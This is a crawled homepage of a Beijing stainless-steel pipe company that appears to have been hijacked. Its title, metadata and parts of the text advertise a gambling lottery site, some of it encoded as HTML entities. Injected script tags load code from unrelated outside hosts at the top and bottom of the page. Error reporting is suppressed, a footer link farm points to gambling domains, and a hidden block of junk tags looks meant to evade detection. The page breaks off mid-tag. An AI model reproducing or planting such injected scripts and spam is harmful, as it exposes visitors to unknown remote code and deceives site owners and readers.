

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sxsqjz.com/
body_size: 6674
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<title>9129vip彩票网</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="9129vip彩票网,9129vip" />
<meta name="description" content="9129彩集团官方2025为您带来9129彩集团群,9129彩票中心平台,9129vip彩票网最新版本更新内容,9129彩票集团在线客服,9129集团开奖网,9129彩集团优惠活动promotions,9129彩集团推荐收益,彩集团3199,3830119玩彩网." />
<script type="text/javascript" src="http://sxsqjz.com/images/jq.js"></script>
<link href="http://sxsqjz.com/templets/default/images/style.css" rel="stylesheet" type="text/css" />



<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://sxsqjz.com/">9129vip彩票网</a></h1>
<div   id="sgsust95was"    class="top"><div id="top"><div   id="sgsust95was"    class="topa"><a  href='#' onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://sxsqjz.com');">设为首页</a> | <a target=_top href="javascript:window.external.addFavorite('http://sxsqjz.com',' 厂家直销');">加入收藏</a> | <a href="http://sxsqjz.com/sitemap.xml">网站地图</a></div></div></div>
	<!--header start-->
	<div   id="sgsust95was"    class="header">
		<div   id="sgsust95was"    class="logo"><a href="http://sxsqjz.com"><img src="http://sxsqjz.com/templets/default/images/logo.gif"/></a></div>
        <div   id="sgsust95was"    class="menu">
        <ul id="t3n" class="clearfix">
        <li class="x"><a href="http://sxsqjz.com">网站首页</a></li>
            	<li class=""><a href="http://sxsqjz.com/article/about.html">9129vip彩票网 </a></li>
                <li class=""><a href="http://sxsqjz.com/category/default/">产品展示</a></li>
             <li class=""><a href="http://sxsqjz.com/category/cjwt/">常见问题</a></li>
               <li class=""><a href="http://sxsqjz.com/category/ggzs/">钢管知识</a></li>
                 <li class=""><a href="http://sxsqjz.com/category/hyzx/">行业资讯</a></li>
                                  <li class=""><a href="http://sxsqjz.com/category/jjfa/">解决方案</a></li>            
            <li class=""><a href="http://sxsqjz.com/article/contact.html"> 联系我们</a></li>
	</ul>
	</div>
	</div>
	<!--menu end-->
	
	<!--menu end-->
	<div   id="sgsust95was"    class="clear"></div>
	<div   id="sgsust95was"    class="banner"> </div>
	<!--header end-->
    <div   id="sgsust95was"    class="wrap">
	<div   id="sgsust95was"    class="clear">&nbsp;</div>	<!--main start-->
	<div   id="sgsust95was"    class="main">
    <div   id="sgsust95was"    class="cpfl"><div   id="sgsust95was"    class="mm">
        <ul>
           
                  </ul>
      </div></div>
                  <div   id="sgsust95was"    class="clear">&nbsp;</div> 
            <div   id="sgsust95was"    class="left">
            <div   id="sgsust95was"    class="lefta">
             <div   id="sgsust95was"    class="hh">9129vip彩票网</div>
      <div   id="sgsust95was"    class="content"> <p>&nbsp; 北京奥宇通钢管有限公司，创建于2000年，是国内大型不锈钢制品企业，主要产品有<strong><a href="http://sxsqjz.com/">北京不锈钢管</a></strong>、北京不锈钢板、北京304不锈钢管，及北京不锈钢管价格，本公司属国内不锈钢企业之一。公司注册资本500万，是国内多家钢厂代理商，集不锈钢冶炼、制造 加工、销售及技术开发于一体的大型不锈钢专业厂商。</p>
<p>&#57;&#49;&#50;&#57;&#118;&#105;&#112;&#24425;&#31080;&#32593;&nbsp; 本公司现货规格齐全，库存量大，现货&Phi;6～&Phi;762&times;0.5～70mm不锈钢管、&Phi;15～&Phi;2200&times;0.5～80mm不锈钢焊管、管件及各种不锈钢型材、圆钢等。</p>
<p>&#57;&#49;&#50;&#57;&#118;&#105;&#112;&#24425;&#31080;&#32593;可根据客户需求定做，可执行标准GB、ASTM、JIS、DIN标准。</p> </div>
            </div>
            <div   id="sgsust95was"    class="leftb">
               <div   id="sgsust95was"    class="hh"><a href="http://sxsqjz.com/category/cjwt/">常见问题</a></div>
      <div   id="sgsust95was"    class="content">
        <ul>
                              <li> <a href="http://sxsqjz.com/article/20250811083641.html" title="北京不锈钢管管道清洗提高输送效率" target="_blank">北京不锈钢管管道清洗提高输送效率...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250722084828.html" title="北京不锈钢管特性奠定应用基础" target="_blank">北京不锈钢管特性奠定应用基础...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250721084554.html" title="北京不锈钢管的安装与维护提示" target="_blank">北京不锈钢管的安装与维护提示...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20200924090514.html" title="普通钢板与北京不锈钢板两者的理论重量不同" target="_blank">普通钢板与北京不锈钢板两者的理论重量不同...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20200923091903.html" title="北京不锈钢板工业板是指什么" target="_blank">北京不锈钢板工业板是指什么</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20200429155455.html" title="北京不锈钢管的执行标准有哪些" target="_blank">北京不锈钢管的执行标准有哪些...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20200423180601.html" title="北京不锈钢管如何看好坏" target="_blank">北京不锈钢管如何看好坏</a></li>
          <div   id="sgsust95was"    class="line"></div>
                  </ul>
      </div>
            </div>
            </div>
            
            <div   id="sgsust95was"    class="right">
            <h2></h2>
            <div   id="sgsust95was"    class="content">
    <ul>
          <li>公司名称:北京奥宇通不锈钢管有限公司</li>
          <li>电话:13720018808</li>
          <li>手机:13702071234</li>
          <li>传真:tjgg1234@126.com</li>
          <li>联系人:曹经理</li>
          <li>网址:http://sxsqjz.com</li>
          <li>地址:北京市大兴区芦城经济开发区</li>
        </ul>
    </div>
            </div>  
      <div   id="sgsust95was"    class="clear">&nbsp;</div>
      <div   id="sgsust95was"    class="cp">
				<h2><span class="fr"><a href="http://sxsqjz.com/category/default/">more</a></span>最新产品</h2>	
                         <div id="demo">
    <div id="indemo">
    <div id="demo1">
    <ul>
    					    					 <li>  <a href="http://sxsqjz.com/product/20150528105239.html" target="_blank"><img src="/uploads/image/150604113914.jpg" title="北京不锈钢板" alt="北京不锈钢板"/></a><br/><a href="http://sxsqjz.com/product/20150528105239.html" target="_blank">北京不锈钢板</a></li>
                         	    					 <li>  <a href="http://sxsqjz.com/product/20150528105001.html" target="_blank"><img src="/uploads/image/150528105001.jpg" title="北京不锈钢管" alt="北京不锈钢管"/></a><br/><a href="http://sxsqjz.com/product/20150528105001.html" target="_blank">北京不锈钢管</a></li>
                         	    					 <li>  <a href="http://sxsqjz.com/product/20150528104734.html" target="_blank"><img src="/uploads/image/150528104734.jpg" title="北京304不锈钢管" alt="北京304不锈钢管"/></a><br/><a href="http://sxsqjz.com/product/20150528104734.html" target="_blank">北京304不锈钢管</a></li>
                         	                         
                    
                        </ul>
    </div>
    <div id="demo2">
    
    </div>
    </div>
    </div>
                        
                  <script>
    <!--
    var speed=20; //数字越大速度越慢
    var tab=document.getElementById("demo");
    var tab1=document.getElementById("demo1");
    var tab2=document.getElementById("demo2");
    tab2.innerHTML=tab1.innerHTML;
    function Marquee(){
    if(tab2.offsetWidth-tab.scrollLeft<=0)
    tab.scrollLeft-=tab1.offsetWidth
    else{
    tab.scrollLeft++;
    }
    }
    var MyMar=setInterval(Marquee,speed);
    tab.onmouseover=function() {clearInterval(MyMar)};
    tab.onmouseout=function() {MyMar=setInterval(Marquee,speed)};
    -->
    </script>      
                			
				
			</div>
<div   id="sgsust95was"    class="clear">&nbsp;</div> 
<div   id="sgsust95was"    class="xw" style="padding-right:33px; border-right:#E5E5E5 1px solid">
 <div   id="sgsust95was"    class="hh"><a href="http://sxsqjz.com/category/ggzs/">钢管知识</a></div>
      <div   id="sgsust95was"    class="content">
        <ul>
                              <li> <a href="http://sxsqjz.com/article/20251117085926.html" title="北京不锈钢板工业制造解决方案" target="_blank">北京不锈钢板工业制造解决方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251117085916.html" title="北京不锈钢板维护方法" target="_blank">北京不锈钢板维护方法</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251114092050.html" title="北京不锈钢板食品医药解决方案" target="_blank">北京不锈钢板食品医药解决方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251114092041.html" title="北京不锈钢板建筑装饰解决方案" target="_blank">北京不锈钢板建筑装饰解决方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251113091835.html" title="北京不锈钢板安装方法" target="_blank">北京不锈钢板安装方法</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251113091827.html" title="​北京不锈钢板选购方法" target="_blank">​北京不锈钢板选购方法</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251110090610.html" title="北京不锈钢板加工性能" target="_blank">北京不锈钢板加工性能</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251110090601.html" title="北京不锈钢板耐腐蚀性能特点" target="_blank">北京不锈钢板耐腐蚀性能特点</a></li>
          <div   id="sgsust95was"    class="line"></div>
                  </ul>
      </div>
</div>
<div   id="sgsust95was"    class="xw" style="padding-left:33px; padding-right:33px; border-right:#E5E5E5 1px solid">
 <div   id="sgsust95was"    class="hh"><a href="http://sxsqjz.com/category/hyzx/">行业资讯</a></div>
      <div   id="sgsust95was"    class="content">
        <ul>
                              <li> <a href="http://sxsqjz.com/article/20250925084102.html" title="北京不锈钢板价格波动应对：降本与风控并行" target="_blank">北京不锈钢板价格波动应对：降本与风控并行...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250923084339.html" title="北京不锈钢板高端制造领域：精准匹配严苛工况基建与建筑领域：兼顾安全与美观" target="_blank">北京不锈钢板高端制造领域：精准匹配严苛工...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250923084327.html" title="北京不锈钢板高端制造领域：精准匹配严苛工况" target="_blank">北京不锈钢板高端制造领域：精准匹配严苛工...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250922084223.html" title="北京不锈钢板政策与环保因素形成价格支撑" target="_blank">北京不锈钢板政策与环保因素形成价格支撑...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250922084207.html" title="北京不锈钢板供需结构主导长期趋势，区域需求分化明显" target="_blank">北京不锈钢板供需结构主导长期趋势，区域需...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250919085145.html" title="北京不锈钢板原材料联动性强，短期波动频繁" target="_blank">北京不锈钢板原材料联动性强，短期波动频繁...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250819083608.html" title="北京304不锈钢管场景化定制与系统解决方案" target="_blank">北京304不锈钢管场景化定制与系统解决方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250723083749.html" title="北京304不锈钢管的典型应用场景" target="_blank">北京304不锈钢管的典型应用场景...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                  </ul>
      </div>
</div>
<div   id="sgsust95was"    class="xw" style="padding-left:33px">
 <div   id="sgsust95was"    class="hh"><a href="http://sxsqjz.com/category/jjfa/">解决方案</a></div>
      <div   id="sgsust95was"    class="content">
        <ul>
                              <li> <a href="http://sxsqjz.com/article/20251020085903.html" title="北京不锈钢管工业特种管道方案" target="_blank">北京不锈钢管工业特种管道方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20251011084748.html" title="北京不锈钢管建筑幕墙解决方案" target="_blank">北京不锈钢管建筑幕墙解决方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250905085546.html" title="北京不锈钢板变形控制" target="_blank">北京不锈钢板变形控制</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250905085503.html" title="北京不锈钢板锈蚀防护" target="_blank">北京不锈钢板锈蚀防护</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250904083718.html" title="北京不锈钢管安装变形应对措施" target="_blank">北京不锈钢管安装变形应对措施...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250903085223.html" title="北京304不锈钢管焊接缺陷问题及解决方案" target="_blank">北京304不锈钢管焊接缺陷问题及解决方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250903085212.html" title="北京304不锈钢管生锈与腐蚀问题及解决方案" target="_blank">北京304不锈钢管生锈与腐蚀问题及解决方案...</a></li>
          <div   id="sgsust95was"    class="line"></div>
                    <li> <a href="http://sxsqjz.com/article/20250902084241.html" title="北京不锈钢板面变形预防" target="_blank">北京不锈钢板面变形预防</a></li>
          <div   id="sgsust95was"    class="line"></div>
                  </ul>
      </div>
</div>
            <div   id="sgsust95was"    class="clear">&nbsp;</div> 
            
		
		<div   id="sgsust95was"    class="clear">&nbsp;</div>
		<div id="link">			
				<div   id="sgsust95was"    class="content">
					友情链接:											
											
											
											
											
											
											
											
											
											
											
											
											
											
											
									</div>
			</div>
	</div>
	<div   id="sgsust95was"    class="clear">&nbsp;</div>
	<!--footer start-->
    </div>
	<div   id="sgsust95was"    class="footer">
		<div   id="sgsust95was"    class="fl">
							<a href="http://sxsqjz.com" title="网站首页">网站首页</a>
				© 2010-2019 <a href="http://sxsqjz.com">9129vip彩票网</a> Powered by <br />本站关键词:<a href="http://sxsqjz.com">北京无缝管</a>&nbsp;&nbsp;<a href="http://sxsqjz.com">北京无缝方管</a>&nbsp;&nbsp;<a href="http://sxsqjz.com">北京不锈钢管</a>&nbsp;&nbsp;<a href="http://sxsqjz.com">北京不锈钢板</a>&nbsp;&nbsp;<a href="http://sxsqjz.com">北京镀锌焊管</a>&nbsp;&nbsp;<a href="http://sxsqjz.com">北京焊管</a><br />备案号：津ICP备13005819号-3
<noscript></noscript></div>
				<div   id="sgsust95was"    style="display:none">-</div>
	</div>
	<!--footer end-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="名贯彩票 - 欢迎您" href="http://shndjs.com">名贯彩票 - 欢迎您</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="gd55光大在老品牌|首页" href="http://js-zhonghui.com">gd55光大在老品牌|首页</a>
<a target="_blank" title="u8国际 - 首页" href="http://304316l2205.com">u8国际 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="9129彩票网" href="http://cnzysp.com">9129彩票网</a>
<script src="http://mytysoft.com/86.js"></script>
</body>

<div id="pl_css_ganrao" style="display: none;"><thead id='hgqk2'></thead><label id='hgqk2'><blockquote id='hgqk2'></blockquote></label><p id='hgqk2'></p><small id='hgqk2'><ul id='hgqk2'><bdo id='hgqk2'><dir id='hgqk2'></dir><noframes id='hgqk2'><li id='hgqk2'></li></noframes><small id='hgqk2'></small><ins id='hgqk2'></ins><blockquote id='hgqk2'></blockquote></bdo></ul></small><fieldset id='hgqk2'></fieldset><span id='hgqk2'></span><tfoot id='hgqk2'></tfoot><em id='hgqk2'></em><select id='hgqk2'></select><q id='hgqk2'><sub id='hgqk2'><i id='hgqk2'></i></sub><thead id='hgqk2'><strong id='hgqk2'></strong></thead></q><ul id='hgqk2'></ul><dir id='hgqk2'></dir><code id='hgqk2'><ins id='hgqk2'></ins></code><bdo id='hgqk2'><label id='hgqk2'><pre id='hgqk2'><fieldset id='hgqk2'></fieldset></pre></label></bdo><big id='hgqk2'><ul id='hgqk2'><noframes id='hgqk2'></noframes><tfoot id='hgqk2'><sub id='hgqk2'><sup id='hgqk2'><p id='hgqk2'><legend id='hgqk2'></legend><noframes id='hgqk2'><dd id='hgqk2'><tbody id='hgqk2'><td id='hgqk2'><optgroup id='hgqk2'><strong id='hgqk2'></strong></optgroup><address id='hgqk2'><ul id='hgqk2'></ul></address><big id='hgqk2'></big></td><table id='hgqk2'></table></tbody><pre id='hgqk2'></pre></dd><span id='hgqk2'><b id='hgqk2'></b></span></noframes></p></sup></sub></tfoot><option id='hgqk2'></option></ul></big><address id='hgqk2'><abbr id='hgqk2'></abbr></address><strike id='hgqk2'><font id='hgqk2'></font></strike><ul id='hgqk2'><tbody id='hgqk2'></tbody></ul><sup id='hgqk2'><li id='hgqk2'></li></sup><legend id='hgqk2'></legend><label id='hgqk2'><i id='hgqk2'><td id='hgqk2'><tfoot id='hgqk2'></tfoot><pre id='hgqk2'></pre></td></i></label><strong id='hgqk2'><del id='hgqk2'></del></strong><button id='hgqk2'></button><p id='hgqk2'><tbody id='hgqk2'><q id='hgqk2'><noscript id='hgqk2'><kbd id='hgqk2'></kbd></noscript></q></tbody></p><thead id='hgqk2'><table id='hgqk2'><em id='hgqk2'></em><noscript id='hgqk2'><dl id='hgqk2'><abbr id='hgqk2'></abbr></dl></noscript></table></thead><sup id='hgqk2'></sup><em id='hgqk2'><sub id='hgqk2'><i id='hgqk2'><option id='hgqk2'></option></i><select id='hgqk2'><ul id='hgqk2'></ul></select></sub><center id='hgqk2'><i id='hgqk2'></i></center></em><button id='hgqk2'></button><kbd id='hgqk2'><table id='hgqk2'><em id='hgqk2'><strong id='hgqk2'><ol id='hgqk2'><option id='hgqk2'></option></ol></strong></em><blockquote id='hgqk2'><tfoot id='hgqk2'></tfoot><small id='hgqk2'><b id='hgqk2'></b></small></blockquote><table id='hgqk2'><sup id='hgqk2'><td id='hgqk2'><dt id='hgqk2'><i id='hgqk2'><label id='hgqk2'></label></i></dt></td><div id='hgqk2'></div></sup></table></table><style id='hgqk2'></style></kbd><th id='hgqk2'><noframes id='hgqk2'></noframes></th><div id='hgqk2'></div><dt id='hgqk2'><dd id='hgqk2'></dd><div id='hgqk2'></div></dt><style id='hgqk2'><acronym id='hgqk2'><style id='hgqk2'></style></acronym></style><tr id='hgqk2'><dt id='hgqk2'><small id='hgqk2'></small></dt></tr><ins id='hgqk2'></ins><tt id='hgqk2'></tt><big id='hgqk2'><form id='hgqk2'><tt id='hgqk2'></tt><fieldset id='hgqk2'><center id='hgqk2'><fieldset id='hgqk2'></fieldset></center><ol id='hgqk2'><select id='hgqk2'><style id='hgqk2'><q id='hgqk2'></q><strong id='hgqk2'><tfoot id='hgqk2'><ul id='hgqk2'><legend id='hgqk2'></legend></ul></tfoot></strong></style><abbr id='hgqk2'><dfn id='hgqk2'><noscript id='hgqk2'><sub id='hgqk2'></sub></noscript><li id='hgqk2'></li></dfn></abbr></select><ol id='hgqk2'></ol><dir id='hgqk2'></dir></ol></fieldset><abbr id='hgqk2'><legend id='hgqk2'><acronym id='hgqk2'></acronym></legend><th id='hgqk2'></th></abbr><table id='hgqk2'><strike id='hgqk2'><button id='hgqk2'></button></strike></table></form></big><button id='hgqk2'><style id='hgqk2'></style></button><em id='hgqk2'></em><code id='hgqk2'><dir id='hgqk2'><em id='hgqk2'></em></dir></code><thead id='hgqk2'></thead><dd id='hgqk2'><blockquote id='hgqk2'><table id='hgqk2'><font id='hgqk2'></font><strike id='hgqk2'><optgroup id='hgqk2'><abbr id='hgqk2'><strong id='hgqk2'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='hgqk2'></center><strong id='hgqk2'></strong><small id='hgqk2'><q id='hgqk2'></q></small><font id='hgqk2'></font><ul id='hgqk2'><abbr id='hgqk2'></abbr><dd id='hgqk2'><dd id='hgqk2'><pre id='hgqk2'></pre><ol id='hgqk2'></ol><ins id='hgqk2'></ins></dd></dd><em id='hgqk2'><b id='hgqk2'></b><u id='hgqk2'><code id='hgqk2'></code></u></em></ul><label id='hgqk2'></label><tr id='hgqk2'><style id='hgqk2'><blockquote id='hgqk2'><dfn id='hgqk2'><label id='hgqk2'></label></dfn><th id='hgqk2'></th></blockquote></style><strong id='hgqk2'><strike id='hgqk2'><q id='hgqk2'></q></strike></strong><legend id='hgqk2'></legend><tr id='hgqk2'></tr></tr><ul id='hgqk2'><label id='hgqk2'><li id='hgqk2'></li></label></ul><tbody id='hgqk2'><dir id='hgqk2'><abbr id='hgqk2'><font id='hgqk2'></font></abbr></dir></tbody><bdo id='hgqk2'><fieldset id='hgqk2'><ol id='hgqk2'></ol><noscript id='hgqk2'></noscript></fieldset><td id='hgqk2'></td></bdo><fieldset id='hgqk2'><option id='hgqk2'><ul id='hgqk2'><td id='hgqk2'><legend id='hgqk2'></legend><del id='hgqk2'></del><ins id='hgqk2'></ins><form id='hgqk2'><table id='hgqk2'></table><th id='hgqk2'><tr id='hgqk2'><tt id='hgqk2'><dfn id='hgqk2'><select id='hgqk2'><optgroup id='hgqk2'><select id='hgqk2'></select></optgroup><del id='hgqk2'><small id='hgqk2'></small></del><dd id='hgqk2'><center id='hgqk2'></center></dd></select></dfn><dfn id='hgqk2'></dfn></tt></tr></th></form><dt id='hgqk2'></dt></td></ul></option><tbody id='hgqk2'></tbody><q id='hgqk2'><strong id='hgqk2'></strong></q></fieldset><li id='hgqk2'></li><ul id='hgqk2'></ul><button id='hgqk2'></button><blockquote id='hgqk2'></blockquote><td id='hgqk2'><i id='hgqk2'><span id='hgqk2'></span><style id='hgqk2'><center id='hgqk2'></center><strike id='hgqk2'><code id='hgqk2'><thead id='hgqk2'><button id='hgqk2'></button><div id='hgqk2'><legend id='hgqk2'></legend></div><li id='hgqk2'></li></thead><abbr id='hgqk2'></abbr></code></strike></style><dd id='hgqk2'><th id='hgqk2'></th></dd></i></td><style id='hgqk2'></style><optgroup id='hgqk2'><sup id='hgqk2'><tbody id='hgqk2'></tbody><sup id='hgqk2'></sup></sup></optgroup><select id='hgqk2'><abbr id='hgqk2'><address id='hgqk2'><strike id='hgqk2'></strike></address></abbr><address id='hgqk2'><legend id='hgqk2'></legend></address></select><ol id='hgqk2'></ol><code id='hgqk2'></code><strike id='hgqk2'><button id='hgqk2'></button><tr id='hgqk2'></tr></strike><center id='hgqk2'><del id='hgqk2'><sup id='hgqk2'></sup></del><dt id='hgqk2'><td id='hgqk2'></td></dt></center><sup id='hgqk2'></sup><dt id='hgqk2'></dt><th id='hgqk2'><span id='hgqk2'></span><dd id='hgqk2'><td id='hgqk2'><code id='hgqk2'><center id='hgqk2'></center><acronym id='hgqk2'><td id='hgqk2'><table id='hgqk2'><bdo id='hgqk2'></bdo></table></td></acronym></code></td></dd></th><label id='hgqk2'></label><code id='hgqk2'><kbd id='hgqk2'><big id='hgqk2'><u id='hgqk2'></u></big><th id='hgqk2'></th></kbd></code><form id='hgqk2'><dl id='hgqk2'></dl><th id='hgqk2'><button id='hgqk2'><dd id='hgqk2'></dd></button><form id='hgqk2'><address id='hgqk2'></address></form></th><li id='hgqk2'><li id='hgqk2'></li><td id='hgqk2'><font id='hgqk2'><ol id='hgqk2'><select id='hgqk2'><blockquote id='hgqk2'><dd id='hgqk2'><table id='hgqk2'><dl id='hgqk2'></dl></table><form id='hgqk2'></form><fieldset id='hgqk2'><u id='hgqk2'><i id='hgqk2'><div id='hgqk2'><table id='hgqk2'></table></div></i></u></fieldset><b id='hgqk2'></b></dd></blockquote><li id='hgqk2'><center id='hgqk2'><dir id='hgqk2'></dir></center><table id='hgqk2'></table></li></select></ol><font id='hgqk2'></font></font></td></li></form><q id='hgqk2'><form id='hgqk2'></form><blockquote id='hgqk2'><code id='hgqk2'></code></blockquote></q><abbr id='hgqk2'></abbr><sub id='hgqk2'></sub><q id='hgqk2'><pre id='hgqk2'><em id='hgqk2'></em></pre></q><select id='hgqk2'><dt id='hgqk2'><tr id='hgqk2'></tr></dt><small id='hgqk2'><noscript id='hgqk2'><strong id='hgqk2'></strong><tbody id='hgqk2'></tbody></noscript></small></select><del id='hgqk2'><big id='hgqk2'><u id='hgqk2'></u></big></del><ul id='hgqk2'></ul><fieldset id='hgqk2'><ul id='hgqk2'></ul></fieldset><strike id='hgqk2'><ins id='hgqk2'></ins><button id='hgqk2'></button></strike><span id='hgqk2'></span><table id='hgqk2'><select id='hgqk2'><legend id='hgqk2'><bdo id='hgqk2'></bdo></legend></select></table><kbd id='hgqk2'></kbd><dd id='hgqk2'></dd><fieldset id='hgqk2'></fieldset><p id='hgqk2'><style id='hgqk2'></style><table id='hgqk2'></table><strong id='hgqk2'></strong><ul id='hgqk2'></ul></p><ul id='hgqk2'></ul><label id='hgqk2'></label><dl id='hgqk2'><code id='hgqk2'><q id='hgqk2'><option id='hgqk2'></option></q></code></dl><tr id='hgqk2'></tr><acronym id='hgqk2'></acronym><small id='hgqk2'><style id='hgqk2'><tt id='hgqk2'><option id='hgqk2'><dl id='hgqk2'><ul id='hgqk2'></ul><div id='hgqk2'><q id='hgqk2'><fieldset id='hgqk2'><noframes id='hgqk2'><label id='hgqk2'><u id='hgqk2'><fieldset id='hgqk2'><pre id='hgqk2'></pre></fieldset></u></label><tr id='hgqk2'></tr><address id='hgqk2'><abbr id='hgqk2'><tt id='hgqk2'><span id='hgqk2'><p id='hgqk2'><noframes id='hgqk2'><strike id='hgqk2'></strike></noframes></p></span><dir id='hgqk2'><dir id='hgqk2'><table id='hgqk2'><pre id='hgqk2'></pre></table><legend id='hgqk2'><dd id='hgqk2'><sup id='hgqk2'></sup><del id='hgqk2'></del></dd><b id='hgqk2'></b><address id='hgqk2'></address><li id='hgqk2'></li></legend></dir></dir></tt><abbr id='hgqk2'></abbr><blockquote id='hgqk2'></blockquote><center id='hgqk2'></center></abbr></address></noframes><div id='hgqk2'><center id='hgqk2'><pre id='hgqk2'><b id='hgqk2'><code id='hgqk2'></code><table id='hgqk2'></table></b><optgroup id='hgqk2'><font id='hgqk2'></font><kbd id='hgqk2'></kbd></optgroup></pre></center><noframes id='hgqk2'></noframes></div></fieldset></q><address id='hgqk2'></address></div><dir id='hgqk2'></dir></dl></option></tt></style><div id='hgqk2'><i id='hgqk2'></i></div></small><bdo id='hgqk2'></bdo><form id='hgqk2'><select id='hgqk2'></select></form><code id='hgqk2'><strong id='hgqk2'><table id='hgqk2'><table id='hgqk2'></table><acronym id='hgqk2'></acronym></table></strong><q id='hgqk2'><label id='hgqk2'></label></q><span id='hgqk2'><address id='hgqk2'></address></span><noframes id='hgqk2'><dfn id='hgqk2'><optgroup id='hgqk2'></optgroup></dfn><tfoot id='hgqk2'><bdo id='hgqk2'><div id='hgqk2'></div><i id='hgqk2'><dt id='hgqk2'></dt></i></bdo></tfoot></noframes></code><b id='hgqk2'></b><table id='hgqk2'><acronym id='hgqk2'></acronym></table><q id='hgqk2'><dfn id='hgqk2'></dfn></q><p id='hgqk2'><noframes id='hgqk2'><ul id='hgqk2'></ul></noframes></p><select id='hgqk2'></select><acronym id='hgqk2'></acronym><legend id='hgqk2'></legend><small id='hgqk2'><kbd id='hgqk2'></kbd></small><del id='hgqk2'></del><option id='hgqk2'><blockquote id='hgqk2'><ins id='hgqk2'><big id='hgqk2'><p id='hgqk2'><sup id='hgqk2'></sup></p><span id='hgqk2'></span><b id='hgqk2'><thead id='hgqk2'><option id='hgqk2'><span id='hgqk2'></span></option></thead><table id='hgqk2'><ins id='hgqk2'><option id='hgqk2'><sub id='hgqk2'></sub></option></ins></table></b><table id='hgqk2'></table></big></ins></blockquote></option><abbr id='hgqk2'></abbr><p id='hgqk2'><label id='hgqk2'><tt id='hgqk2'><font id='hgqk2'><li id='hgqk2'><ul id='hgqk2'></ul></li></font><tt id='hgqk2'><ul id='hgqk2'></ul></tt></tt><strong id='hgqk2'></strong><div id='hgqk2'></div><dir id='hgqk2'></dir><fieldset id='hgqk2'><option id='hgqk2'></option></fieldset><pre id='hgqk2'></pre></label><dfn id='hgqk2'><tr id='hgqk2'></tr></dfn></p><fieldset id='hgqk2'><font id='hgqk2'><kbd id='hgqk2'></kbd><blockquote id='hgqk2'></blockquote></font><fieldset id='hgqk2'></fieldset></fieldset><optgroup id='hgqk2'><em id='hgqk2'></em></optgroup><sub id='hgqk2'></sub><dfn id='hgqk2'></dfn><em id='hgqk2'></em><div id='hgqk2'><kbd id='hgqk2'><td id='hgqk2'></td><dt id='hgqk2'><table id='hgqk2'></table></dt></kbd></div><option id='hgqk2'></option><span id='hgqk2'><big id='hgqk2'><strong id='hgqk2'><button id='hgqk2'><td id='hgqk2'><tfoot id='hgqk2'></tfoot></td><sub id='hgqk2'><dl id='hgqk2'><dt id='hgqk2'><small id='hgqk2'></small></dt><button id='hgqk2'><legend id='hgqk2'></legend></button><em id='hgqk2'></em><thead id='hgqk2'></thead><style 